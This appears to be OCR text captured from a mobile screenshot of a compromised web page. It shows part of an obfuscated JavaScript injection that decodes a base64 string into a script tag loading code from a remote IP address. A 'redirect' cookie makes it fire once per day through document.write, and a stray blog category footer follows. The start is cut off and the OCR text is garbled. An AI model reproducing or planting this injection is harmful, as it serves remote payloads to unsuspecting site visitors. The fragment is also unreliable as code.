
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED